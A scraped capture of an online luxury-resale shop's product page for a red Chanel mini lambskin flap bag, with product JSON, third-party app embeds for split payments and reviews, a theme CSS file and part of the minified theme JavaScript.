Lambskin Quilted Flap SHW - Redeluxe","id":38778260259126,"position":1,"preview_image":{"aspect_ratio":0.75,"height":2560,"width":1920,"src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383076662.jpg?v=1706506395"},"aspect_ratio":0.75,"height":2560,"media_type":"image","src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383076662.jpg?v=1706506395","width":1920},{"alt":"CHANEL Handbag Chanel Red Mini Square Lambskin Quilted Flap SHW - Redeluxe","id":38778243219766,"position":2,"preview_image":{"aspect_ratio":0.75,"height":2560,"width":1920,"src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383207734.jpg?v=1706506212"},"aspect_ratio":0.75,"height":2560,"media_type":"image","src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383207734.jpg?v=1706506212","width":1920},{"alt":"CHANEL Handbag Chanel Red Mini Square Lambskin Quilted Flap SHW - Redeluxe","id":38796729418038,"position":3,"preview_image":{"aspect_ratio":0.75,"height":2560,"width":1920,"src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383338806.jpg?v=1706578748"},"aspect_ratio":0.75,"height":2560,"media_type":"image","src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383338806.jpg?v=1706578748","width":1920},{"alt":"CHANEL Handbag Chanel Red Mini Square Lambskin Quilted Flap SHW - Redeluxe","id":38776886198582,"position":4,"preview_image":{"aspect_ratio":0.75,"height":2560,"width":1920,"src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383502646.jpg?v=1706497938"},"aspect_ratio":0.75,"height":2560,"media_type":"image","src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383502646.jpg?v=1706497938","width":1920},{"alt":"CHANEL Handbag Chanel Red Mini Square Lambskin Quilted Flap SHW - Redeluxe","id":38796236357942,"position":5,"preview_image":{"aspect_ratio":0.75,"height":2560,"width":1920,"src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383633718.jpg?v=1706575512"},"aspect_ratio":0.75,"height":2560,"media_type":"image","src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383633718.jpg?v=1706575512","width":1920},{"alt":"CHANEL Handbag Chanel Red Mini Square Lambskin Quilted Flap SHW - Redeluxe","id":38796730138934,"position":6,"preview_image":{"aspect_ratio":0.75,"height":2560,"width":1920,"src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383928630.jpg?v=1706578755"},"aspect_ratio":0.75,"height":2560,"media_type":"image","src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383928630.jpg?v=1706578755","width":1920},{"alt":"CHANEL Handbag Chanel Red Mini Square Lambskin Quilted Flap SHW - Redeluxe","id":39409996398902,"position":7,"preview_image":{"aspect_ratio":0.75,"height":2560,"width":1920,"src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-46359107764534.jpg?v=1709284316"},"aspect_ratio":0.75,"height":2560,"media_type":"image","src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-46359107764534.jpg?v=1709284316","width":1920},{"alt":"CHANEL Handbag Chanel Red Mini Square Lambskin Quilted Flap SHW - Redeluxe","id":38778258981174,"position":8,"preview_image":{"aspect_ratio":0.75,"height":2560,"width":1920,"src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788384551222.jpg?v=1706506380"},"aspect_ratio":0.75,"height":2560,"media_type":"image","src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788384551222.jpg?v=1706506380","width":1920},{"alt":"CHANEL Handbag Chanel Red Mini Square Lambskin Quilted Flap SHW - Redeluxe","id":38778241941814,"position":9,"preview_image":{"aspect_ratio":0.75,"height":2560,"width":1920,"src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788384878902.jpg?v=1706506201"},"aspect_ratio":0.75,"height":2560,"media_type":"image","src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788384878902.jpg?v=1706506201","width":1920},{"alt":"CHANEL Handbag Chanel Red Mini Square Lambskin Quilted Flap SHW - Redeluxe","id":38795017027894,"position":10,"preview_image":{"aspect_ratio":0.75,"height":2560,"width":1920,"src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788385075510.jpg?v=1706569577"},"aspect_ratio":0.75,"height":2560,"media_type":"image","src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788385075510.jpg?v=1706569577","width":1920}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003eCondition\u003c\/strong\u003e: Pristine condition. \u003cspan data-mce-fragment=\"1\" data-sheets-userformat='{\"2\":14941,\"3\":{\"1\":0},\"5\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":0}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":1}]},\"6\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":0}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":1}]},\"7\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":0}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":1}]},\"9\":0,\"12\":0,\"14\":{\"1\":2,\"2\":0},\"15\":\"Arial\",\"16\":11}' data-sheets-value='{\"1\":2,\"2\":\"A bag categorized as being \\\"pristine\\\" is in exceptional condition. It shows no signs of usage or marks whatsoever.\"}'\u003eA bag categorized as being \"pristine\" is in exceptional condition. It shows no signs of usage or marks whatsoever.\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdiv class=\"woocommerce-product-details__short-description\"\u003e\n\u003cp class=\"\"\u003e\u003cstrong\u003e﻿Condition Details:\u003c\/strong\u003e No flaws to mention. \u003c\/p\u003e\n\u003cp class=\"\"\u003e\u003cstrong\u003eComes With\u003c\/strong\u003e: Authenticity Card, Dust Bag \u0026amp; Designer Box\u003c\/p\u003e\n\u003cp class=\"\"\u003e\u003cstrong\u003eDesigner ID\u003c\/strong\u003e: 30******\u003c\/p\u003e\n\u003cp class=\"\"\u003e\u003cstrong\u003eYear\u003c\/strong\u003e: 2020\u003c\/p\u003e\n\u003cp class=\"\"\u003e\u003cstrong\u003eMeasurements\u003c\/strong\u003e: 6.5 x 5 x 2.75 inches (Width x Height x Depth)\u003c\/p\u003e\n\u003c\/div\u003e"};
    Spurit.SplitPartialPayments2.snippet.product.selected_variant = {"id":43692977488182,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Chanel Red Mini Square Lambskin Quilted Flap SHW","public_title":null,"options":["Default Title"],"price":449500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}};
    Spurit.SplitPartialPayments2.snippet.product.collections = [524946473270];

</script>

<script src="https://cdn.finloop.solutions/shopify-apps/split-partial-payments-2/common.js" async></script>
<link href="https://cdn.finloop.solutions/shopify-apps/split-partial-payments-2/common.css" rel="stylesheet" type="text/css" media="all">
<!-- END app snippet -->

</div><div id="shopify-block-AOEE0Z1ZGRnRWSUl3N__4275615285897611771" class="shopify-block shopify-app-block"><!-- // BEGIN // Fera.ai App Embed Code - DO NOT MODIFY // -->
<script type="application/javascript">
  (() => {
    window.fera = window.fera || []; let loaded = false;
    const load = () => {
      // Fera Shopify App Embed v1767017026
      loaded = true; const fkey = "pk_8c888ba11a0fa15394a98b7a80ca2d8bd0108fa08d37a1a867f6f7f7c69e3573"; const fdomain = "redeluxe-store.myshopify.com";const baseCdnUrl = `https://cdn.fera.ai/js/v3/`;window.fera.push({ action: "setProductId", product_id: "7979914723638" });window.fera.push("configure", { api_key: fkey || fdomain, store_domain: fdomain });if (!document.getElementById('fera_css') && !document.querySelector('[data-app-id][href*="fera.css"]')) { const el = document.createElement('link'); el.href = `${ baseCdnUrl }fera.css`;el.id = "fera_css";el.rel = 'stylesheet';el.media='all';document.head.prepend(el); }if (!window.fera.version && !document.getElementById('fera_js') && !document.querySelector('[data-app-id][src*="fera.js"]')) { const el = document.createElement('script');el.src = `${ baseCdnUrl }fera.js`;el.id = "fera_js";el.async = true; document.body.append(el); }
    };

    const urlParams = new URLSearchParams(window.location.search);
    if (urlParams.get("no_fera")) {
      // no Fera
    } else if (urlParams.get("delay_fera") || navigator.userAgent.match(new RegExp(atob("bW90byBn"), 'i'))) {
      setTimeout(() => loaded || load(), parseInt(urlParams.get("delay_fera") || 15000));
      window.addEventListener('mousemove', () => loaded || load(), { once: true, passive: true });
      document.addEventListener('scroll', () => loaded || load());
    } else {
      load();
    }
  })();
</script>
<!-- // END // Fera.ai App Embed Code // -->

</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.redeluxe.com/cdn/shop/t/64/assets/component-video-with-text.css?v=127693418337609272891762894565
body_size: -151
content:
.video-with-text{margin-top:5rem;text-align:center}.video-with-text:not(.color-scheme-background-1){margin-bottom:-5px}@media screen and (min-width: 750px){.video-with-text{margin-bottom:0}}.video-with-text .grid{margin-left:0;margin-bottom:0}.video-with-text__grid{overflow:hidden}@media screen and (min-width: 750px){.video-with-text__grid--reverse{flex-direction:row-reverse}}.video-with-text__media{background-color:transparent;min-height:100%;height:14.4rem}.video-with-text__media--small{height:14.4rem}.video-with-text__media--large{height:20rem}@media screen and (min-width: 750px){.video-with-text__media--small{height:31.4rem}.video-with-text__media--large{height:60rem}}.video-with-text__media--placeholder{background-color:rgba(var(--color-foreground),.04);position:relative;overflow:hidden}.video-with-text__media--placeholder.video-with-text__media--adapt{height:20rem}@media screen and (min-width: 750px){.video-with-text__media--placeholder.video-with-text__media--adapt{height:30rem}}.video-with-text__media--placeholder>svg{position:absolute;left:50%;max-width:80rem;top:50%;transform:translate(-50%,-50%);width:100%;fill:currentColor}.video-with-text__content{display:flex;flex-direction:column;align-items:center;height:100%;justify-content:center;padding:4rem calc(4rem / var(--font-body-scale)) 5rem}@media screen and (min-width: 750px){.video-with-text__grid--reverse .video-with-text__content{margin-left:auto}}@media screen and (min-width: 750px){.video-with-text__content{padding:6rem 7rem 7rem;align-items:center}}.video-with-text__content>*+*{margin-top:2rem}.video-with-text__content>.video-with-text__text:empty~a{margin-top:2rem}.video-with-text__content>:first-child:is(.video-with-text__heading){margin-top:0}.video-with-text__content :last-child:is(.video-with-text__heading){margin-bottom:0}.video-with-text__content .button+.video-with-text__text{margin-top:2rem}.video-with-text__content .video-with-text__text+.button{margin-top:3rem}.video-with-text__heading{margin-bottom:0}.video-with-text__text p{margin-top:0;font-size:16px;margin-bottom:1rem}.video-with-text__content{padding-left:15px!important;padding-right:15px!important}
/*# sourceMappingURL=/cdn/shop/t/64/assets/component-video-with-text.css.map?v=127693418337609272891762894565 */


--- FILE ---
content_type: text/javascript
request_url: https://www.redeluxe.com/cdn/shop/t/64/assets/theme.js?v=165688535937248160321762894565
body_size: 47470
content:
/*
* @license
* Broadcast Theme (c) Invisible Themes
*
* The contents of this file should not be modified.
* add any minor changes to assets/custom.js
*
*/
!function(t,e,s,i,o,n,r){"use strict";function a(t){t.querySelectorAll(".form-field").forEach((t=>{const e=t.querySelector("label"),s=t.querySelector("input, textarea");e&&s&&(s.addEventListener("keyup",(t=>{""!==t.target.value?e.classList.add("label--float"):e.classList.remove("label--float")})),s.value&&s.value.length&&e.classList.add("label--float"))}))}window.theme=window.theme||{},window.theme.sizes={mobile:480,small:750,large:990,widescreen:1400},window.theme.focusable='button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])';let l=p();function c(){const t={};return t.windowHeight=Math.min(window.screen.height,window.innerHeight),t.footerHeight=m('[data-section-type*="footer"]'),t.headerHeight=m("[data-header-height]"),t.collectionNavHeight=m("[data-collection-nav]"),t.logoHeight=function(){const t=m("[data-footer-logo]");return t>0?t+20:0}(),t}function h(){document.addEventListener("theme:resize",u),d()}function d(){const{windowHeight:t,headerHeight:e,logoHeight:s,footerHeight:i,collectionNavHeight:o}=c();document.documentElement.style.setProperty("--full-height",`${t}px`),document.documentElement.style.setProperty("--three-quarters",t*(3/4)+"px"),document.documentElement.style.setProperty("--two-thirds",t*(2/3)+"px"),document.documentElement.style.setProperty("--one-half",t/2+"px"),document.documentElement.style.setProperty("--one-third",t/3+"px"),document.documentElement.style.setProperty("--collection-nav-height",`${o}px`),document.documentElement.style.setProperty("--footer-height",`${i}px`),document.documentElement.style.setProperty("--content-full",t-e-s/2+"px"),document.documentElement.style.setProperty("--content-min",t-e-i+"px"),document.querySelector("[data-tracking-consent].popup-cookies--bottom")&&document.documentElement.style.setProperty("--cookie-bar-height",`${document.querySelector("[data-tracking-consent].popup-cookies--bottom").offsetHeight}px`)}function u(){const{windowHeight:t,headerHeight:e,logoHeight:s,footerHeight:i,collectionNavHeight:o}=c(),n=p();(n!==l||window.innerWidth>window.theme.sizes.mobile)&&(document.documentElement.style.setProperty("--full-height",`${t}px`),document.documentElement.style.setProperty("--three-quarters",t*(3/4)+"px"),document.documentElement.style.setProperty("--two-thirds",t*(2/3)+"px"),document.documentElement.style.setProperty("--one-half",t/2+"px"),document.documentElement.style.setProperty("--one-third",t/3+"px"),l=n),document.documentElement.style.setProperty("--collection-nav-height",`${o}px`),document.documentElement.style.setProperty("--header-height",`${e}px`),document.documentElement.style.setProperty("--footer-height",`${i}px`),document.documentElement.style.setProperty("--content-full",t-e-s/2+"px"),document.documentElement.style.setProperty("--content-min",t-e-i+"px"),document.querySelector("[data-tracking-consent].popup-cookies--bottom")&&document.documentElement.style.setProperty("--cookie-bar-height",`${document.querySelector("[data-tracking-consent].popup-cookies--bottom").offsetHeight}px`)}function p(){return window.matchMedia("(orientation: portrait)").matches?"portrait":window.matchMedia("(orientation: landscape)").matches?"landscape":void 0}function m(t){const e=document.querySelector(t);return e?e.offsetHeight:0}window.initialWindowHeight=Math.min(window.screen.height,window.innerHeight);let g=!1,v=!1;function f(){setTimeout((()=>{if(g)return;if(!v)return void f();const t=document.querySelectorAll('img[loading="lazy"]');t.length&&t.forEach((t=>{})),g=!0}),3e3)}function y(t,e){let s;return function(){if(t){const i=()=>t.apply(this,arguments);clearTimeout(s),s=setTimeout(i,e)}}}function b(){return window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth}function w(){return window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight}function E(){return b()>=window.theme.sizes.small}function S(){return b()<window.theme.sizes.small}let L=b(),k=w();let A=window.pageYOffset,T=null,C=null,q=null,x=null,P=0;function H(e){setTimeout((()=>{P&&clearTimeout(P),t.disablePageScroll(e.detail,{allowTouchMove:t=>"TEXTAREA"===t.tagName}),document.documentElement.setAttribute("data-scroll-locked","")}))}function M(t){const e=t.detail;e?P=setTimeout(I,e):I()}function I(){t.clearQueueScrollLocks(),t.enablePageScroll(),document.documentElement.removeAttribute("data-scroll-locked")}const B=(t,e="",s)=>{const i=s||document.createElement("div");return i.classList.add(e),t.parentNode.insertBefore(i,t),i.appendChild(t)};function D(t){t.querySelectorAll(".rte table").forEach((t=>{B(t,"rte__table-wrapper")}));t.querySelectorAll('.rte iframe[src*="youtube.com/embed"], .rte iframe[src*="player.vimeo"], .rte iframe#admin_bar_iframe').forEach((t=>{B(t,"rte__video-wrapper")}))}function F(t){const e=t.querySelectorAll("[data-aria-toggle]");e.length&&e.forEach((t=>{t.addEventListener("click",(function(t){t.preventDefault();const e=t.currentTarget;e.setAttribute("aria-expanded","false"==e.getAttribute("aria-expanded")?"true":"false");const s=e.getAttribute("aria-controls"),i=document.querySelector(`#${s}`),o=()=>{i.classList.remove("expanding"),i.removeEventListener("transitionend",o)},n=()=>{i.classList.add("expanding"),i.removeEventListener("transitionstart",n)};i.addEventListener("transitionstart",n),i.addEventListener("transitionend",o),i.classList.toggle("expanded")}))}))}const $="is-loading",O="img.is-loading";function _(t,e){e=e||{};var s=t.tabIndex;t.tabIndex=-1,t.dataset.tabIndex=s,t.focus(),void 0!==e.className&&t.classList.add(e.className),t.addEventListener("blur",(function i(o){o.target.removeEventListener(o.type,i),t.tabIndex=s,delete t.dataset.tabIndex,void 0!==e.className&&t.classList.remove(e.className)}))}function R(t){return Array.prototype.slice.call(t.querySelectorAll("[tabindex],[draggable],a[href],area,button:enabled,input:not([type=hidden]):enabled,object,select:enabled,textarea:enabled")).filter((function(t){return!(!(t.offsetWidth||t.offsetHeight||t.getClientRects().length)||(e=t,s=window.getComputedStyle(e),"none"===s.display||"hidden"===s.visibility));var e,s}))}var N={};function z(){document.removeEventListener("focusin",N.focusin),document.removeEventListener("focusout",N.focusout),document.removeEventListener("keydown",N.keydown)}var W=Object.freeze({__proto__:null,forceFocus:_,focusHash:function(t){t=t||{};var e=window.location.hash,s=document.getElementById(e.slice(1));if(s&&t.ignore&&s.matches(t.ignore))return!1;e&&s&&_(s,t)},bindInPageLinks:function(t){return t=t||{},Array.prototype.slice.call(document.querySelectorAll('a[href^="#"]')).filter((function(e){if("#"===e.hash||""===e.hash)return!1;if(t.ignore&&e.matches(t.ignore))return!1;if(s=e.hash.substr(1),null===document.getElementById(s))return!1;var s,i=document.querySelector(e.hash);return!!i&&(e.addEventListener("click",(function(){_(i,t)})),!0)}))},focusable:R,trapFocus:function(t,e){e=e||{};var s=R(t),i=e.elementToFocus||t,o=s[0],n=s[s.length-1];z(),N.focusin=function(e){t!==e.target&&!t.contains(e.target)&&o&&o===e.target&&o.focus(),e.target!==t&&e.target!==n&&e.target!==o||document.addEventListener("keydown",N.keydown)},N.focusout=function(){document.removeEventListener("keydown",N.keydown)},N.keydown=function(e){"Tab"===e.code&&(e.target!==n||e.shiftKey||(e.preventDefault(),o.focus()),e.target!==t&&e.target!==o||!e.shiftKey||(e.preventDefault(),n.focus()))},document.addEventListener("focusout",N.focusout),document.addEventListener("focusin",N.focusin),_(i,e)},removeTrapFocus:z,accessibleLinks:function(t,e){if("string"!=typeof t)throw new TypeError(t+" is not a String.");if(0!==(t=document.querySelectorAll(t)).length){(e=e||{}).messages=e.messages||{};var s,i,o,n={newWindow:e.messages.newWindow||"Opens in a new window.",external:e.messages.external||"Opens external website.",newWindowExternal:e.messages.newWindowExternal||"Opens external website in a new window."},r=e.prefix||"a11y",a={newWindow:r+"-new-window-message",external:r+"-external-message",newWindowExternal:r+"-new-window-external-message"};t.forEach((function(t){var e=t.getAttribute("target"),s=t.getAttribute("rel"),i=function(t){return t.hostname!==window.location.hostname}(t),o="_blank"===e,n=null===s||-1===s.indexOf("noopener");if(o&&n){var r=null===s?"noopener":s+" noopener";t.setAttribute("rel",r)}i&&o?t.setAttribute("aria-describedby",a.newWindowExternal):i?t.setAttribute("aria-describedby",a.external):o&&t.setAttribute("aria-describedby",a.newWindow)})),s=n,i=document.createElement("ul"),o=Object.keys(s).reduce((function(t,e){return t+"<li id="+a[e]+">"+s[e]+"</li>"}),""),i.setAttribute("hidden",!0),i.innerHTML=o,document.body.appendChild(i)}}});const U='input[type="search"]',V='[aria-selected="true"] a',j='button[type="reset"]',X="hidden";let J=class extends HTMLElement{toggleResetButton(){const t=this.resetButton.classList.contains(X);this.input.value.length>0&&t?this.resetButton.classList.remove(X):0!==this.input.value.length||t||this.resetButton.classList.add(X)}onChange(){this.toggleResetButton()}shouldResetForm(){return!document.querySelector(V)}onFormReset(t){t.preventDefault(),this.shouldResetForm()&&(this.input.value="",this.toggleResetButton(),t.target.querySelector(U).focus())}constructor(){super(),this.input=this.querySelector(U),this.resetButton=this.querySelector(j),this.input&&(this.input.form.addEventListener("reset",this.onFormReset.bind(this)),this.input.addEventListener("input",y((t=>{this.onChange(t)}),300).bind(this)))}};customElements.define("header-search-form",J);const Q='[role="option"]',Y='[aria-selected="true"]',G="[data-popular-searches]",K="predictive-search",Z="[data-predictive-search-results]",tt="[data-predictive-search-status]",et='input[type="search"]',st="[data-popdown]",it="[data-predictive-search-live-region-count-value]",ot="[data-search-results-groups-wrapper]",nt="[data-predictive-search-search-for-text]",rt="#shopify-section-predictive-search",at='[aria-selected="true"] a',lt='[aria-selected="true"] a, button[aria-selected="true"]';let ct=class extends J{connectedCallback(){this.input.addEventListener("focus",this.onFocus.bind(this)),this.input.form.addEventListener("submit",this.onFormSubmit.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.addEventListener("keyup",this.onKeyup.bind(this)),this.addEventListener("keydown",this.onKeydown.bind(this))}getQuery(){return this.input.value.trim()}onChange(){super.onChange();const t=this.getQuery();var e;this.searchTerm&&t.startsWith(this.searchTerm)||(null===(e=this.querySelector(ot))||void 0===e||e.remove());this.updateSearchForTerm(this.searchTerm,t),this.searchTerm=t,this.searchTerm.length?this.getSearchResults(this.searchTerm):this.reset()}onFormSubmit(t){this.getQuery().length&&!this.querySelector(at)||t.preventDefault()}onFormReset(t){super.onFormReset(t),super.shouldResetForm()&&(this.searchTerm="",this.abortController.abort(),this.abortController=new AbortController,this.closeResults(!0))}shouldResetForm(){return!document.querySelector(at)}onFocus(){const t=this.getQuery();t.length&&(this.searchTerm!==t?this.onChange():"true"===this.getAttribute("results")?this.open():this.getSearchResults(this.searchTerm))}onFocusOut(){setTimeout((()=>{this.contains(document.activeElement)||this.close()}))}onKeyup(t){switch(this.getQuery().length||this.close(!0),t.preventDefault(),t.code){case"ArrowUp":this.switchOption("up");break;case"ArrowDown":this.switchOption("down");break;case"Enter":this.selectOption()}}onKeydown(t){"ArrowUp"!==t.code&&"ArrowDown"!==t.code||t.preventDefault()}updateSearchForTerm(t,e){const s=this.querySelector(nt),i=null==s?void 0:s.innerText;if(i){var o;if((null===(o=i.match(new RegExp(t,"g")))||void 0===o?void 0:o.length)>1)return;const n=i.replace(t,e);s.innerText=n}}switchOption(t){if(!this.getAttribute("open"))return;const e="up"===t,s=this.querySelector(Y),i=Array.from(this.querySelectorAll(Q)).filter((t=>null!==t.offsetParent));let o=0;if(e&&!s)return;let n=-1,r=0;for(;-1===n&&r<=i.length;)i[r]===s&&(n=r),r++;if(this.statusElement.textContent="",!e&&s?o=n===i.length-1?0:n+1:e&&(o=0===n?i.length-1:n-1),o===n)return;const a=i[o];a.setAttribute("aria-selected",!0),s&&s.setAttribute("aria-selected",!1),this.input.setAttribute("aria-activedescendant",a.id)}selectOption(){const t=this.querySelector(lt);t&&t.click()}getSearchResults(t){const e=t.replace(" ","-").toLowerCase();this.setLiveRegionLoadingState(),this.cachedResults[e]?this.renderSearchResults(this.cachedResults[e]):fetch(`${theme.routes.predictive_search_url}?q=${encodeURIComponent(t)}&section_id=predictive-search`,{signal:this.abortController.signal}).then((t=>{if(!t.ok){var e=new Error(t.status);throw this.close(),e}return t.text()})).then((t=>{const s=(new DOMParser).parseFromString(t,"text/html").querySelector(rt).innerHTML;this.allPredictiveSearchInstances.forEach((t=>{t.cachedResults[e]=s})),this.renderSearchResults(s)})).catch((t=>{if(20!==(null==t?void 0:t.code))throw this.close(),t}))}setLiveRegionLoadingState(){this.statusElement=this.statusElement||this.querySelector(tt),this.loadingText=this.loadingText||this.getAttribute("data-loading-text"),this.setLiveRegionText(this.loadingText),this.setAttribute("loading",!0)}setLiveRegionText(t){this.statusElement.setAttribute("aria-hidden","false"),this.statusElement.textContent=t,setTimeout((()=>{this.statusElement.setAttribute("aria-hidden","true")}),1e3)}renderSearchResults(t){this.predictiveSearchResults.innerHTML=t,this.setAttribute("results",!0),this.setLiveRegionResults(),this.open()}setLiveRegionResults(){this.removeAttribute("loading"),this.setLiveRegionText(this.querySelector(it).textContent)}open(){this.setAttribute("open",!0),this.input.setAttribute("aria-expanded",!0),this.isOpen=!0}close(t=!1){this.closeResults(t),this.isOpen=!1}closeResults(t=!1){var e;t&&(this.input.value="",this.removeAttribute("results"));const s=this.querySelector(Y);s&&s.setAttribute("aria-selected",!1),this.input.setAttribute("aria-activedescendant",""),this.removeAttribute("loading"),this.removeAttribute("open"),this.input.setAttribute("aria-expanded",!1),this.resultsMaxHeight=!1,null===(e=this.predictiveSearchResults)||void 0===e||e.removeAttribute("style")}reset(){this.predictiveSearchResults.innerHTML="",this.input.val="",this.a11y.removeTrapFocus(),this.popularSearches&&(this.input.dispatchEvent(new Event("blur",{bubbles:!1})),this.a11y.trapFocus(this.searchPopdown,{elementToFocus:this.input}))}constructor(){var t;super(),this.a11y=W,this.abortController=new AbortController,this.allPredictiveSearchInstances=document.querySelectorAll(K),this.cachedResults={},this.input=this.querySelector(et),this.isOpen=!1,this.predictiveSearchResults=this.querySelector(Z),this.searchPopdown=this.closest(st),this.popularSearches=null===(t=this.searchPopdown)||void 0===t?void 0:t.querySelector(G),this.searchTerm=""}};const ht="[data-popout-list]",dt="[data-popout-toggle]",ut="[data-popout-toggle-text]",pt="[data-popout-input]",mt="[data-popout-option]",gt="[data-product-image]",vt="[data-product-grid-item]",ft="popout-list--visible",yt="is-visible",bt="is-active",wt="select-popout--top",Et="aria-expanded",St="aria-current",Lt="data-value",kt="data-popout-toggle-text",At="submit";let Tt=class extends HTMLElement{connectedCallback(){this.popoutList=this.querySelector(ht),this.popoutToggle=this.querySelector(dt),this.popoutToggleText=this.querySelector(ut),this.popoutInput=this.querySelector(pt),this.popoutOptions=this.querySelectorAll(mt),this.productGrid=this.popoutList.closest(vt),this.fireSubmitEvent=this.hasAttribute(At),this.popupToggleFocusoutEvent=t=>this.onPopupToggleFocusout(t),this.popupListFocusoutEvent=t=>this.onPopupListFocusout(t),this.popupToggleClickEvent=t=>this.onPopupToggleClick(t),this.keyUpEvent=t=>this.onKeyUp(t),this.bodyClickEvent=t=>this.onBodyClick(t),this._connectOptions(),this._connectToggle(),this._onFocusOut(),this.popupListMaxWidth()}onPopupToggleClick(t){const e="true"===t.currentTarget.getAttribute(Et);if(this.productGrid){const t=this.productGrid.querySelector(gt);t&&t.classList.toggle(yt,!e),this.popoutList.style.maxHeight=`${Math.abs(this.popoutToggle.getBoundingClientRect().bottom-this.productGrid.getBoundingClientRect().bottom)}px`}t.currentTarget.setAttribute(Et,!e),this.popoutList.classList.toggle(ft),this.popupListMaxWidth(),this.toggleListPosition(),document.body.addEventListener("click",this.bodyClickEvent)}onPopupToggleFocusout(t){this.contains(t.relatedTarget)||this._hideList()}onPopupListFocusout(t){const e=t.currentTarget.contains(t.relatedTarget);this.popoutList.classList.contains(ft)&&!e&&this._hideList()}toggleListPosition(){const t="true"===this.querySelector(dt).getAttribute(Et),e=window.innerHeight,s=this.popoutList.getBoundingClientRect().bottom,i=()=>{this.classList.remove(wt),this.popoutList.removeEventListener("transitionend",i)};t?e<s&&this.classList.add(wt):this.popoutList.addEventListener("transitionend",i)}popupListMaxWidth(){this.popoutList.style.maxWidth=`${parseInt(document.body.clientWidth-this.popoutList.getBoundingClientRect().left)}px`}popupOptionsClick(t){if("#"===t.target.closest(mt).attributes.href.value){t.preventDefault();let e="";if(t.currentTarget.getAttribute(Lt)&&(e=t.currentTarget.getAttribute(Lt)),this.popoutInput.value=e,this.fireSubmitEvent)this._submitForm(e);else{const s=t.currentTarget.parentElement,i=this.popoutList.querySelector(`.${bt}`),o=this.popoutList.querySelector(`[${St}]`);this.popoutInput.dispatchEvent(new Event("change")),i&&(i.classList.remove(bt),s.classList.add(bt)),"quantity"!=this.popoutInput.name||s.nextSibling||this.classList.add(bt),o&&o.hasAttribute(`${St}`)&&(o.removeAttribute(`${St}`),t.currentTarget.setAttribute(`${St}`,"true")),""!==e&&(this.popoutToggleText.textContent=e,this.popoutToggleText.hasAttribute(kt)&&""!==this.popoutToggleText.getAttribute(kt)&&this.popoutToggleText.setAttribute(kt,e)),this.onPopupToggleFocusout(t),this.onPopupListFocusout(t)}}}onKeyUp(t){"Escape"===t.code&&(this._hideList(),this.popoutToggle.focus())}onBodyClick(t){const 